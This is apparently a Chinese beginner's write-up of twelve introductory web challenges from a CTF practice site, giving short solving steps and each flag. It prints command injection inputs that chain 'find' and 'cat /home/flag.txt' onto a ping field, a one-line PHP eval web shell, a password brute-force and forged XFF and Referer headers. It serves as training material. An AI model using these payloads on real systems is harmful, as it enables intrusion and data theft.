CTF-攻防世界-WEB新手练习区 Writeup(12题入门题)
注:作者是CTF初学者,边学习边记录,如有错误或疏漏请批评指正,也请各位大佬多多包涵。
攻防世界-WEB新手练习区 12题入门题 Writeup
(注意:攻防世界WEB题每次生成场景后,有时flag会改变,因此flag不同不要在意,主要是学习解题思路和方法)

0X01 view_source
X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。
- 题目提示查看源码,鼠标右键不管用,用F12打开控制台
- 发现源码里有flag

cyberpeace{d8e1850dd09cba974a8ad6de6eecbc1d}
0x02 robots
X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。
- 根据提示(也可用御剑后台扫描得到),输入/robots.txt

发现提示跳转f1ag_1s_h3re.php

2.打开f1ag_1s_h3re.php,发现flag

cyberpeace{c50a53cfa6c67eeeb1cc277eb928352c}
0x03 backup
X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧!
1.根据提示你知道index.php的备份文件名吗?
输入/index.php.bak

2.下载文件,打开发现flag
Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}
0x04 cookie
X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:‘这是夹心饼干的意思吗?
1.用BP抓包,发现cook中有cookie.php

2.用bp打开,看响应包,发现flag

cyberpeace{1e232d15d531d2ba1756beb8c857aa42}
0x05 disabled_button
X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能按下去呢?
1.打开网页,发现无法按下,查看源码进行分析

2.根据源码用post提交auth=flag,得到flag

cyberpeace{d4b0680f557516481c6875e9f3a91687}

0x06 weak_auth
小宁写了一个登陆验证页面,随手就设了一个密码。
1.先测试用户名,提示用户名为admin

2.用bp暴破密码,密码为123456

3.登录得到flag

cyberpeace{6dd2a521391ff29be16807c7bbb4ae83}
0x07 command_execution
小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险的,你知道为什么吗。
1.可以ping127.0.0.1,测试常用命令

构造127.0.0.1| find / -name "flag*"

提示有 /home/flag.txt
2.构造127.0.0.1|cat /home/flag.txt

cyberpeace{55c6bea4ba417db7da3353608ad4798d}
0x08 simple_php
小宁听说php是最好的语言,于是她简单学习之后写了几行php代码。
1.代码审计,根据源码,构造get请求 ?a=0a&b[]=

Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}
0x09 get_post
X老师告诉小宁同学HTTP通常使用两种请求方法,你知道是哪两种吗?
1.根据提示,请用GET方式提交一个名为a,值为1的变量。构造?a=1
2.根据提示,请再以POST方式随便提交一个名为b,值为2的变量。
用火狐浏览器提交post b=2

3.得到flag
cyberpeace{fb23b6d776f7b36e25c9d2aa957ab3d5}
0x0a xff_referer
X老师告诉小宁其实xff和referer是可以伪造的。
1.根据提示ip地址必须为123.123.123.123,在bp里添加XFF

2.根据提示必须来自https://www.google.com,BP添加referer参数

3.Flag为:
cyberpeace{5d49dbdbc5a577836f7913494e672d36}
0x0b webshell
小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。
- 根据提示你会使用webshell吗?<?php @eval($_POST['shell']);?>
- 使用菜刀连接,密码为shell。

3.连接后在文件内找到flag.txt。

cyberpeace{75762cef5afcc452956e498022e50470}

0x0c simple_js
小宁发现了一个网页,但却一直输不对密码。(Flag格式为 Cyberpeace{xxxxxxxxx} )
- 对话框点完后,右键查看源码,发现字符串(上面那串是假密码)cyberchef解码后得到密码786OsErtk12

Flag为 Cyberpeace{786OsErtk12}

浙公网安备 33010602011771号